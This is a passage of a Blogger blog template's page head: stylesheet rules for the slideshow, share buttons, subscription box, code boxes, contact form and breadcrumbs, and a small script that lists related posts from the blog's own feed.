.mobile-desktop-link a.home-link{font-size:0;font-weight:normal;background:0;padding:0}
@media only screen and (max-width:480px){i.fa.fa-star.tuan{display:none}.devsite-site-footer-column{margin:0;text-align:left;width:90%}}
@media only screen and (max-width:320px){.devsite-site-footer-column{margin:0;text-align:left;width:90%}}
#pluslike{padding:10px 0 0 10px}
#top-comment{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:0;margin-bottom:10px;overflow:hidden;font-size:100%;position:relative;background:white}
@media screen and (max-width:1000px){div#menu-st{display:none}div#header-inner{width:100%;margin:auto}.menu-icon{left:15px!important}}
.labels{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.labels a{background:#b39659;padding:4px;font-size:12px;font-family: 'Poppins', sans-serif;color:#fff!important;border-radius:3px;margin:0 2px;display:block;float:left}
.cycle-slideshow{width:100%;height:300px;display:block;text-align:center;z-index:0;overflow:hidden;margin-bottom:10px;position:relative}
.cycle-slideshow ul{width:100%;height:100%;height:100vh;padding:0}
.cycle-slideshow li{width:100%;height:100%;margin:0;padding:0}
.cycle-prev,.cycle-next{position:absolute;top:0;width:11%;opacity:.92;filter:alpha(opacity=92);z-index:800;height:100%;cursor:pointer;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s;opacity:0}
.cycle-slideshow:hover .cycle-prev,.cycle-slideshow:hover .cycle-next{opacity:1}
.cycle-prev{left:10px;position:absolute;top:50%;margin-top:-15px;color:#fff;outline:0;z-index:999;border:1px solid #fff;height:30px;width:30px;font-size:16px;line-height:30px;text-align:center;border-radius:50%;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s}
.cycle-next{right:10px;position:absolute;top:50%;margin-top:-15px;color:#fff;outline:0;z-index:999;border:1px solid #fff;height:30px;width:30px;font-size:16px;line-height:30px;text-align:center;border-radius:50%;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s}
.slide-inside{display:table;vertical-align:middle;height:100%;padding:0;width:100%;background:transparent;transition:all .25s ease-out;-o-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-webkit-transition:all .25s ease-out}
.slide-inside:hover{background:rgba(255,255,255,.1)}
.slide-title,.slide-title a:hover{display:table-cell;vertical-align:bottom;background:linear-gradient(transparent,#111)}
.slide-image{background-position:center;background-size:cover;height:100%;width:100%}
.slide-cat{display:inline-block;margin:0 3px 13px;color:#fff;font-size:11px;text-transform:uppercase;letter-spacing:2px;padding-bottom:2px}
.slide-h2{color:#fff;font-size:24px;line-height:1.4em;font-weight:400;text-transform:uppercase;letter-spacing:3px;margin-bottom:16px;display:block;z-index:9}
.slide-excerpt{color:#fff;font-size:12px;font-weight:300;letter-spacing:1px;padding:0 0 20px;display:none}
.slide-divider{border-top:2px solid;display:block;max-width:50px;margin:0 auto;color:#fff}
.slide-more{display:none;color:#fff;border-radius:50px;padding:10px 50px;margin:10px auto 10px;font-size:10px;text-transform:uppercase;letter-spacing:2px;border:2px solid #fff;display:inline-block;transition:all .25s ease-out;-o-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-webkit-transition:all .25s ease-out}
.slide-more:hover{background:#fff;color:#000}
#crosscol-overflow{margin:0 auto}
.mobile .cycle-slideshow{height:250px}
.mobile .slide-resume,.mobile .slide-more{display:none}
.post-title-2{color: #b39659;font-weight: 800;margin:0;background:#fff;margin-bottom:7px;padding:30px 10px;text-align:center;letter-spacing:2px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);text-transform:uppercase;font-size:20px}
h1.post-title.entry-title{display:none}
.breadcrumbs{color:#333;background:#fff;font-weight:bold}
@media only screen and (max-width:768px){#st-sidebar-wrapper{display:none}}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout #menu-st,.st-lk-widget{display:none}
body#layout #st-postleft{width:60%;float:left;overflow:hidden}
body#layout #st-sidebar-wrapper{width:40%;float:right}
--></style>
<style>
.post-body{margin:1em 0 .65em;font-size:16px;font-weight:300;line-height:1.6em;padding:0;color:#2c3e50}
h1.post-title{margin:0;padding:0}
.labels{margin-top:0;float:right}
.post{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
.blog-pager,#blog-pager{display:none}
a.home-link{visibility:hidden}
a.dlbtn{display:inline-block;position:relative;height:45px;line-height:40px;overflow:hidden;padding:0 30px;font-size:12px;font-weight:bold;color:#c0c0c0;background-color:#fff;text-decoration:none;cursor:pointer;border:3px solid #ddd;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s}
a.dlbtn:hover,a.dlbtn:focus{color:#fff;padding-right:90px;background-color:#5381bf;border-color:#5381bf}
a.dlbtn .details{position:absolute;line-height:11px;top:4px;right:-15px;opacity:0;background:#49668c;color:#fff;text-align:center;padding:3px 4px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-transition:right .4s linear,opacity .25s;-moz-transition:right .4s linear,opacity .25s;transition:right .4s linear,opacity .25s}
a.dlbtn .details .size{display:block;padding-top:3px}
a.dlbtn:hover .details,a.dlbtn:focus .details{right:8px;opacity:1}
@media screen and (max-width:620px){h1{font-size:2.7em}.center{width:30%}.centerbig{width:70%}}
@media screen and (max-width:480px){h1{font-size:2.2em}
.center{margin-left:0}
.centerbig{margin-left:-20px}
a.dlbtn.big{padding:0 70px}
a.dlbtn.big:hover,a.dlbtn.big:focus{padding-right:150px}
</style>
<style>
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
  </style>
<style>
.post-body h2{font:600 18px 'Poppins', sans-serif;text-transform:uppercase;margin:10px 0;color:#b39659;text-align:center;border-top:1px solid #eee;padding:10px 0;transition:.4s;-webkit-transition:.4s;position:relative}
.post-body h2:hover{border-top:1px solid;letter-spacing:1px}
.post-body h2:after{content:'';position:absolute;width:3%;height:1px;background:#b39659;bottom:0;left:50%;transform:translate(-50%,0);transition:1s;-webkit-transition:1s}
.post-body h2:hover:after{width:100%;background:#fff}

/* H3 entradas */
.post-body h3{font:600 17px 'Poppins', sans-serif;text-transform:uppercase;margin:10px 0;color:#009688;text-align:center;border-top:1px solid #eee;padding:10px 0;transition:.4s;-webkit-transition:.4s;position:relative}
.post-body h3:hover{border-top:1px solid;letter-spacing:1px}
.post-body h3:after{content:'';position:absolute;width:3%;height:1px;background:#009688;bottom:0;left:50%;transform:translate(-50%,0);transition:1s;-webkit-transition:1s}
.post-body h3:hover:after{width:100%;background:#fff}


/* H4 entradas */
.post-body h4{font:600 16px 'Poppins', sans-serif;text-transform:uppercase;margin:10px 0;color:#303030;text-align:center;border-top:1px solid #eee;padding:10px 0;transition:.4s;-webkit-transition:.4s;position:relative}
.post-body h4:hover{border-top:1px solid;letter-spacing:1px}
.post-body h4:after{content:'';position:absolute;width:3%;height:1px;background:#303030;bottom:0;left:50%;transform:translate(-50%,0);transition:1s;-webkit-transition:1s}
.post-body h4:hover:after{width:100%;background:#fff}

/* PARA SUSCRIBIRSE*/
#suscribirse {100%; height:auto; display:block; margin:auto; line-height:40px; padding:0px}
#suscribirse .email__ {padding:15px 15px 5px;}
#suscribirse .email {margin:auto; color:#555; text-align:center;}
#suscribirse .email:before {content:''; width:57px; height:57px; display:block; text-align:center; margin:auto; border-radius:100px; transition:all .3s ease; -webkit-animation:ignielRing 5s 0s ease-in-out infinite; -webkit-transform-origin:50% 4px; -moz-animation:ignielRing 5s 0s ease-in-out infinite; -moz-transform-origin:50% 4px; animation:ignielRing 5s 0s ease-in-out infinite; transform-origin:50% 4px; background:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcpcjsxUxspKZ_YJRd1kVI2icyB2ODhG_ofkrbkh9feAG5l_qzSJvAfONwwbPtWoPYBeFIWv_zGPKDokgaLYR_Q7jT16VWCIbk2YROiqUacRNHUZdaFoeJlreYTepv_Y8vSImJKE_Zzuo/s1600/newlester.png") center center / 50px no-repeat;}
#suscribirse .medsos__ {padding:15px 0px; line-height:0px; border-top:1px solid #ccc;}
#suscribirse form {display:-webkit-box; display:-webkit-flex; display:-moz-box; display:-ms-flexbox; display:flex; flex-wrap:nowrap; align-items:center; margin:0px 0px 15px; padding:0px; position:relative;}
#suscribirse form:before {left:15px; position:absolute; display:block; width:20px; height:20px; background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20,8L12,13L4,8V6L12,11L20,6M20,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V6C22,4.89 21.1,4 20,4Z' fill='%23717171'/%3E%3C/svg%3E") no-repeat; content:'';}
#suscribirse input {    font-family: 'Poppins', sans-serif;width: calc(100% - 35px); background-color:#fff; line-height:1.5em; border:1px solid #e8e8e8; border-right:0px; padding:8px 10px 8px 40px; font-size:12px; text-align:left !important; border-radius:50px 0px 0px 50px; outline:none; outline-width:0px; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none;}
#suscribirse button {background-color:#b39659; width:40px; min-width:40px; height:36px; margin:0px; padding:0px; border:0px; box-shadow:none; vertical-align:top; cursor:pointer; transition:all .3s ease; background-image:unset; border-radius:0px 50px 50px 0px;}
#suscribirse button:hover, #suscribirse button:focus {background-color:#f12348; color:#b39659}
#suscribirse button:before {display:inline-block; width:20px; height:20px; margin:0px; background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2,21L23,12L2,3V10L17,12L2,14V21Z' fill='%23fff'/%3E%3C/svg%3E") no-repeat; content:''; vertical-align:-3px;}
#suscribirse .medsos {width:100%; text-align:center;}
#suscribirse .medsos svg {width:20px;height:20px;margin-top:7px}
#suscribirse .medsos svg path {fill:#fff}
#suscribirse .medsos a {display:inline-block; margin-right:7px; width:35px; height:35px; transition: all ease-in-out 300ms; border-radius:4px;}
#suscribirse .medsos a:last-child {margin-right:0px;}
#suscribirse .medsos a:hover {box-shadow: 0px 23px 15px -3px rgba(0,0,0,0.25); transform: translate(0px, -10px) scale(1.05);}
#suscribirse .medsos .facebook{background:#3a579a}
#suscribirse .medsos .twitter {background:#00abf0}
#suscribirse .medsos .googleplus {background:#df4a32}
#suscribirse .medsos .youtube {background:#cc181e}
#suscribirse .medsos .instagram {background:#992ebc}
#suscribirse .medsos .pinterest {background:#e60023}
@-webkit-keyframes ignielRing{
  0% { -webkit-transform: rotateZ(0); }
  1% { -webkit-transform: rotateZ(30deg); }
  3% { -webkit-transform: rotateZ(-28deg); }
  5% { -webkit-transform: rotateZ(34deg); }
  7% { -webkit-transform: rotateZ(-32deg); }
  9% { -webkit-transform: rotateZ(30deg); }
  11% { -webkit-transform: rotateZ(-28deg); }
  13% { -webkit-transform: rotateZ(26deg); }
  15% { -webkit-transform: rotateZ(-24deg); }
  17% { -webkit-transform: rotateZ(22deg); }
  19% { -webkit-transform: rotateZ(-20deg); }
  21% { -webkit-transform: rotateZ(18deg); }
  23% { -webkit-transform: rotateZ(-16deg); }
  25% { -webkit-transform: rotateZ(14deg); }
  27% { -webkit-transform: rotateZ(-12deg); }
  29% { -webkit-transform: rotateZ(10deg); }
  31% { -webkit-transform: rotateZ(-8deg); }
  33% { -webkit-transform: rotateZ(6deg); }
  35% { -webkit-transform: rotateZ(-4deg); }
  37% { -webkit-transform: rotateZ(2deg); }
  39% { -webkit-transform: rotateZ(-1deg); }
  41% { -webkit-transform: rotateZ(1deg); }
  43% { -webkit-transform: rotateZ(0); }
  100% { -webkit-transform: rotateZ(0); }
}
@-moz-keyframes ignielRing{
  0% { -moz-transform: rotate(0); }
  1% { -moz-transform: rotate(30deg); }
  3% { -moz-transform: rotate(-28deg); }
  5% { -moz-transform: rotate(34deg); }
  7% { -moz-transform: rotate(-32deg); }
  9% { -moz-transform: rotate(30deg); }
  11% { -moz-transform: rotate(-28deg); }
  13% { -moz-transform: rotate(26deg); }
  15% { -moz-transform: rotate(-24deg); }
  17% { -moz-transform: rotate(22deg); }
  19% { -moz-transform: rotate(-20deg); }
  21% { -moz-transform: rotate(18deg); }
  23% { -moz-transform: rotate(-16deg); }
  25% { -moz-transform: rotate(14deg); }
  27% { -moz-transform: rotate(-12deg); }
  29% { -moz-transform: rotate(10deg); }
  31% { -moz-transform: rotate(-8deg); }
  33% { -moz-transform: rotate(6deg); }
  35% { -moz-transform: rotate(-4deg); }
  37% { -moz-transform: rotate(2deg); }
  39% { -moz-transform: rotate(-1deg); }
  41% { -moz-transform: rotate(1deg); }
  43% { -moz-transform: rotate(0); }
  100% { -moz-transform: rotate(0); }
}
@keyframes ignielRing{
  0% { transform: rotate(0); }
  1% { transform: rotate(30deg); }
  3% { transform: rotate(-28deg); }
  5% { transform: rotate(34deg); }
  7% { transform: rotate(-32deg); }
  9% { transform: rotate(30deg); }
  11% { transform: rotate(-28deg); }
  13% { transform: rotate(26deg); }
  15% { transform: rotate(-24deg); }
  17% { transform: rotate(22deg); }
  19% { transform: rotate(-20deg); }
  21% { transform: rotate(18deg); }
  23% { transform: rotate(-16deg); }
  25% { transform: rotate(14deg); }
  27% { transform: rotate(-12deg); }
  29% { transform: rotate(10deg); }
  31% { transform: rotate(-8deg); }
  33% { transform: rotate(6deg); }
  35% { transform: rotate(-4deg); }
  37% { transform: rotate(2deg); }
  39% { transform: rotate(-1deg); }
  41% { transform: rotate(1deg); }
  43% { transform: rotate(0); }
  100% { transform: rotate(0); }
}


/* CSS imagen portada*/
#first-blanter{background:#fff;border-radius:0px;overflow:hidden;position:relative;padding-bottom:0px;margin-bottom:2px}
img.first-image{width:100%;height:auto;max-height:480px;border-radius: 6px 6px 0px 0px;}
.card-author.vcard{position:absolute;bottom:-10px;left:40px;z-index:9;font-size:13px}
img.photo-wrap{width:70px;height:70px;border-radius:100%;float:left;border:4px solid #fff;margin-right:15px}
.card-author a{line-height:9!important;font-weight:700;color:#222}
.card-time{position:absolute;top:15px;right:15px;background:#ffffff;color:#fff;line-height:1.8;font-size:13px;padding:5px 10px;margin-right:10px;margin-top:10px;border-radius:5px}
.card-time abbr{color:#fff;text-transform:none;font-style:none;text-decoration:none!important;border-bottom:0!important}
#card-share{position:absolute;right:14px;bottom:17px;margin:2px;padding:0;overflow:hidden}
#card-share a{position:relative;float:left;border-radius:2.5px;display:block;padding:3.5px 14px 7.5px;margin:0 5px;width:20px;height:20px}
#card-share a:hover{-webkit-filter:opacity(85%)}
.icon-facebook-d,.icon-twitter-d,.icon-wa-d{width:15px;height:15px;vertical-align:middle;margin-left:2px;margin-bottom:4px}
.icon-google-d{width:20px;height:20px;vertical-align:middle;margin-left:1px;margin-bottom:-2px}
.icon-pin-d,.icon-em-d{width:18px;height:18px;vertical-align:middle;margin-bottom:4px}
#card-share a.pt{display:none}
#share-wrapper{margin:auto;padding:0;margin-top:27px}
.shareyes-a{margin:-10px 0 12px;display:none}
.shareyes{display:none;position:relative;margin:0 0 -8px}
a.fb{background:#3b5998}
a.tw{background:#55acee;margin-left:2.5%}
a.em{background:#5a2472;margin-left:2.5%}
a.ln{background:#00c300;margin-left:2.5%}
a.wa{background:#4dc247;margin-left:2.5%}
a.pt{background:#bd081c;margin-left:2.5%}
a.fb-a{background:#3b5998}
.icon-facebook,.icon-twitter,.icon-pin,.icon-in,.icon-wa,.icon-em{width:16px;height:16px;vertical-align:middle}
.icon-google{width:21.5x;height:21.5px;vertical-align:middle}
.icon-bm{width:19px;height:19px;vertical-align:middle}
.icon-tr{width:15px;height:15px;vertical-align:middle}
.icon-facebook{margin-left:-2px}
@media screen and (max-width:768px){
#card-share{bottom:10px;right:2px;margin:7px}
#card-share a{text-align:center}
.card-time{font-size:11px;margin-left: 10px;
    left: 15px;}

}
@media screen and (max-width:680px){
#first-blanter{width:100%}
#card-share{bottom:10px;width:100%;right:2px;left:20px}
#card-share a{width:14%;text-align:center}
.card-author.vcard{bottom:25px}
}
@media screen and (max-width:480px){#card-share a{width:11.4%}}
@media screen and (max-width:380px){#card-share a{width:10%}}






/* RELACIONADOS */
/* Widget Rekomendasi */
#chslidingbox{background:#fff;width:100%;max-width:355px;height:185px;position:fixed;overflow:hidden;border:none;right:-360px;z-index:99;text-align:left;box-shadow:0 1px 0 0 rgba(0,0,0,0.03);transition:all .4s ease-out}
.chslidingbox-title{background:#9eb2c0;color:#fff;display:block;height:45px;line-height:45px;width:100%;font-size:14px;text-transform:capitalize;font-weight:700;letter-spacing:.5px}
.chslidingbox-title span a{font-family:initial;float:right;height:40px;margin:0 0 0 15px;text-align:center;color:#fff;font-size:20px}
a#chslidingbox-close,a#chslidingbox-close{margin-right:15px}
.chslidingbox-title >span >h2{font-size:20px!important;font-weight:normal!important}
.chslidingbox-container{border:none;float:left;width:100%;height:auto;margin:3px}
.chslidingbox-container >div{border:none;margin:3px 0;padding:10px 0}
.chslidingbox-container >div >span{font-size:14px}
.show{bottom:84px}
.hide{bottom:-145px}
.related-post{font-size:70%}
.related-post h4{font-size:150%;margin:0 0 .5em}
.related-post-style-2{margin-top:-20px;padding-top:15px;list-style:none}
.related-post-style-2 li{padding:0 10px 10px 10px;overflow:hidden}
.related-post-style-2 li:first-child{border-top:none}
.related-post-style-2 .related-post-item-thumbnail{width:45px;height:45px;max-width:none;max-height:none;border:0;padding:0;border-radius:3px;float:left;margin:2px 10px 0 0}
.related-post-style-2 .related-post-item-title{font-weight:700;font-size:130%;line-height:normal}
a.related-post-item-title{color:#95a5a6;transition:all .4s ease-out}
a:hover.related-post-item-title{color:#2ecc71;text-decoration:none}
.related-post-style-2 .related-post-item-summary{display:block;overflow:hidden}





/* relacionados */
#related_posts{margin-top:20px}
#related_posts h4{color:#fff;background:#b39659;padding:14px;margin:0 0 5px;font-size:110%;border-radius: 5px 5px 0 0;}
#related_img{margin:0;padding:0;}
#related_img:hover{background:0}
#related_img ul{list-style-type:none;margin:0;padding:0}
#related_img li{min-height:75px;border-bottom:1px solid #f1f1f1;list-style:none;margin:0 0 5px;padding:5px;}
#related_img li a{color:#717171;    font-size: 18px;}
#related_img li a:hover{text-decoration:none;color: #b39659;-webkit-transition: all 0.8s, color 0.5s;}
#related_img .news-title{display:block;font-weight:bold!important;margin-bottom:5px;font-size:14px; margin-top: 10px;margin-left: 10px;
    margin-right: 10px;}
#related_img .news-text{display:block;font-weight:normal;text-transform:none;color:#c3c3c3;font-size:14px;padding-top: 10px;}
#related_img img{float:left;margin-right:10px;width:60px;height:60px;max-width:100%;background:#fff;     margin-left: 0px;}



</style>
<script type='text/javascript'>/*<![CDATA[*/var relnum=0;var relmaxposts=5;var numchars=135;var morelink=" ";function saringtags(r,l){for(var e=r.split("<"),n=0;n<e.length;n++)-1!=e[n].indexOf(">")&&(e[n]=e[n].substring(e[n].indexOf(">")+1,e[n].length));return e=e.join(""),e=e.substring(0,l-1)}function relpostimgthum(r){for(var l=0;l<r.feed.entry.length;l++){var e=r.feed.entry[l];reljudul[relnum]=e.title.$t,postcontent="","content"in e?postcontent=e.content.$t:"summary"in e&&(postcontent=e.summary.$t),relcuplikan[relnum]=saringtags(postcontent,numchars),postimg="media$thumbnail"in e?e.media$thumbnail.url:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGclcKl-nFPSE5wKCyv-d5g9T3XEbptd0vpDaECRCEd9n32UoAEJP-gwGnjl11pv4aH6B_epSlHiT-aELJitU1nPRLtakOnSu2x41Z0iV8lIgANq1Pg9Wgh0n9DflMJ0yX_BDwe-XjKx9K/d/noimagethumb.gif",relgambar[relnum]=postimg;for(var n=0;n<e.link.length;n++)if("alternate"==e.link[n].rel){relurls[relnum]=e.link[n].href;break}relnum++}}function contains(r,l){for(var e=0;e<r.length;e++)if(r[e]==l)return!0;return!1}function relatpost(){for(var r=new Array(0),l=new Array(0),e=new Array(0),n=new Array(0),t=0;t<relurls.length;t++)contains(r,relurls[t])||(r.length+=1,r[r.length-1]=relurls[t],l.length+=1,l[l.length-1]=reljudul[t],e.length+=1,e[e.length-1]=relcuplikan[t],n.length+=1,n[n.length-1]=relgambar[t]);reljudul=l,relurls=r,relcuplikan=e,relgambar=n;for(var t=0;t<reljudul.length;t++){var a=Math.floor((reljudul.length-1)*Math.random()),u=reljudul[t],s=relurls[t],i=relcuplikan[t],o=relgambar[t];reljudul[t]=reljudul[a],relurls[t]=relurls[a],relcuplikan[t]=relcuplikan[a],relgambar[t]=relgambar[a],reljudul[a]=u,relurls[a]=s,relcuplikan[a]=i,relgambar[a]=o}for(var g,m=0,h=Math.floor((reljudul.length-1)*Math.random()),c=h,d=document.URL;m<relmaxposts&&(relurls[h]==d||(g="<li class='news-title clearfix'>",g+="<a href='"+relurls[h]+"' rel='nofollow' target='_top' title='"+reljudul[h]+"'><img src='"+relgambar[h]+"' /></a>",g+="<a href='"+relurls[h]+"' target='_top'>"+reljudul[h]+"</a>",g+="<span class='news-text'>"+relcuplikan[h]+" ... <a href='"+relurls[h]+"' target='_top'>"+morelink+"</a><span class='news-text'>",g+="</li>",document.write(g),m++,m!=relmaxposts))&&(h<reljudul.length-1?h++:h=0,h!=c););}var reljudul=new Array,relurls=new Array,relcuplikan=new Array,relgambar=new Array;/*]]>*/</script>
<style>
<!--- Caja de codigos -->
/* resaltador de texto*/
pre{font-family:'Poppins', sans-serif;background-color:#000;background-image:-webkit-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-image:-moz-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-image:-ms-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-image:-o-linear-gradient(rgba(0,0,0,0.05) 50%,transparent 50%,transparent);background-size:100% 50px;line-height:25px;overflow:auto;word-wrap:normal;-webkit-background-size:100% 50px;-moz-background-size:100% 50px;color:#fff;}
pre:before{content:'';display:block;background:#B39659;margin-left:-7px;color:#fff;padding:5px 0 5px 7px;font-weight:400;font-size:14px;}
pre code,pre .line-number{display:block;}
pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px;}
pre .line-number a{color:#27ae60;opacity:0.6;}
pre .line-number span:nth-child(odd){background-color:#303030;}
pre .line-number span:nth-child(even){background-color:rgba(255,255,255,0.05);}
pre .cl{display:block;clear:both;}

/*  Para ajustar la distancia del título y color de texto */
pre[data-codetype]{padding:0 0 0 0;}
pre[data-codetype]:before{content:attr(data-codetype);display:block;top:-5px;right:0;left:0;box-shadow:rgba(0,0,0,0.117647) 0 1px 3px;margin-left:0;color:white;}
pre[data-codetype="HTML"]{color:#fff;}
pre[data-codetype="CSS"]{color:#fff;}
pre[data-codetype="JavaScript"]{color:#fff;}
pre[data-codetype="JQuery"]{color:#fff;}

/* Para establecer el color de fondo del título */
pre[data-codetype="HTML"]:before{font-family:'Poppins', sans-serif;background-color:#123456;color:#fff;content:'HTML \f13b';}
pre[data-codetype="CSS"]:before{font-family:'Poppins', sans-serif;background-color:#288433;color:#fff;content:'CSS \f13c';}
pre[data-codetype="JavaScript"]:before{font-family:'Poppins', sans-serif;background-color:purple;color:#fff;content:'JavaScript';}
pre[data-codetype="JQuery"]:before{font-family:'Poppins', sans-serif;background-color:#0972cd;color:#fff;content:'JQuery';}

/* Para establecer el color del borde y la distancia del número de línea */ 
pre[data-codetype="HTML"] span.line-number{border-right:2px solid #123456;}
pre[data-codetype="CSS"] span.line-number{border-right:2px solid #288433;}
pre[data-codetype="JavaScript"] span.line-number{border-right:2px solid purple;}
pre[data-codetype="JQuery"] span.line-number{border-right:2px solid #0972cd;}
pre code,pre .line-number{display:block;}
pre .line-number{color:#fff;float:left;border-right:2px solid #b39659;text-align:right;margin-right:10px;2px solid #b39659}
pre .line-number a{color:#27ae60;opacity:0.6;}
pre .line-number span{padding:0 .8em 0 1em;display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px;}


/* BOTONES */
.pequeño-button{color:#fff;margin-right:10px;padding:0;background:none;font-size:12px;font-weight:400;text-transform:none;transition:all .3s ease-in;margin: 5px;}
.pequeño-button a{color:#fff;margin-right:10px;padding:4px 15px;background-color:#009a5d;font-size:12px;font-weight:400;text-transform:none;border-radius:4px;text-decoration:none;outline:none;box-shadow:inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px #3d4852;text-shadow:0 -1px 0 rgba(0,0,0,0.3);transition:all .3s ease-in}
.pequeño-button:hover{background:none;color:#fff;text-decoration:none}
.pequeño-button a:hover{background-color:#900;color:#fff;text-decoration:none}
a.shortcode-botones{border:0;cursor:pointer;padding:0 10px;display:inline-block;margin:10px 0 0;font-weight:500;outline:0;position:relative;background:#bdc3c7;color:#fff!important;text-decoration:none;font-size:10px;height:25px;line-height:25px;opacity:.9;overflow:hidden;border-radius:2px}
a.shortcode-botones:hover{opacity:1}
a.shortcode-botones:active{top:1px}
a.shortcode-botones i{margin-right:10px}
a.shortcode-botones.red{background:#e74c3c}
a.shortcode-botones.green{background:#2ecc71}
a.shortcode-botones.blue{background:#3498db}
a.shortcode-botones.orange{background:#e67e22}
a.shortcode-botones.pink{background:#ff00a2}
a.shortcode-botones.purple{background:#9b59b6}
a.shortcode-botones.black{background:#222}
a.shortcode-botones.white{background:#ecf0f1;color:#333!important}
a.shortcode-botones.mediano{font-size:14px;height:45px;line-height:45px;padding:0 15px;    margin: 5px;}
a.shortcode-botones.grande{font-size:24px;height:65px;line-height:65px;padding:0 20px;    margin: 5px;}

/* FORMULARIO DE CONTACTO*/
.formulariocontacto{float:none;position:relative;margin-bottom:45px;margin-right:10px}.formulariocontacto input,.formulariocontacto textarea{font-size:15px;padding:15px 0;display:block;width:100%;border:none;border-bottom:1px solid #ddd}.formulariocontacto input:focus,.formulariocontacto textarea:focus{outline:none}.formulariocontacto label{color:#999;font-size:15px;font-weight:400;position:absolute;pointer-events:none;left:0;top:10px;transition:.2s ease all}.formulariocontacto input:focus ~ label,.formulariocontacto input:valid ~ label,.formulariocontacto textarea:focus ~ label,.formulariocontacto textarea:valid ~ label{top:-20px;font-size:14px;color:#24a285}.bar{position:relative;display:block;width:100%}.bar:before,.bar:after{content:'';height:2px;width:0;bottom:1px;position:absolute;background:#24a285;transition:.2s ease all}.bar:before{left:50%}.bar:after{right:50%}.formulariocontacto input:focus ~ .bar:before,.formulariocontacto input:focus ~ .bar:after,.formulariocontacto textarea:focus ~ .bar:before,.formulariocontacto textarea:focus ~ .bar:after{width:50%}.highlight{position:absolute;height:50%;width:100px;top:25%;left:0;pointer-events:none;opacity:.5}.formulariocontacto input:focus ~ .highlight,.formulariocontacto textarea:focus ~ .highlight{animation:inputHighlighter .3s ease}.formulariocontacto input:focus ~ label,.formulariocontacto input:valid ~ label,.formulariocontacto textarea:focus ~ label,.formulariocontacto textarea:valid ~ label{top:-20px;font-size:13px;color:#24a285}
input#ContactForm1_contact-form-email-message{height:150px}
input#ContactForm1_contact-form-submit{font-family: 'Poppins', sans-serif;color:#fff!important;background:#b39659;padding:15px 25px;border-radius:4px;border:none;outline:none;box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);cursor:pointer;transition:all .4s ease-in-out;text-transform:uppercase;float:left;margin-top:15px}
input#ContactForm1_contact-form-submit:hover{box-shadow:0 8px 17px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19)}
#ContactForm1_contact-form-error-message{float:right;background:#D32F2F;color:#fff;font-size:13px;font-weight:700;border-radius:3px}#ContactForm1_contact-form-success-message{float:right;background:#4CAF50;color:#fff;font-size:13px;font-weight:700;border-radius:3px}
  </style>
<style type='text/css'>
/* Breadcrumb */
.breadcrumbs{background:#fff;line-height:1.2em;width:auto;overflow:hidden;margin:0;padding:10px 0;border-top:1px solid #dedede;border-bottom:1px solid #dedede;font-size:80%;color:#222;font-weight:400;text-overflow:ellipsis;-webkit-text-overflow:ellipsis;white-space:nowrap}
.breadcrumbs a{display:inline-block;text-decoration:none;transition:all .3s ease-in-out;color:#222}
.breadcrumbs a:hover{color:#11589D}
.breadcrumbs svg{width:16px;height:16px;vertical-align:-4px}
.breadcrumbs svg path{fill:#222}
.homebread{margin:0 2px 0 0}
</style>

</head><!--<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
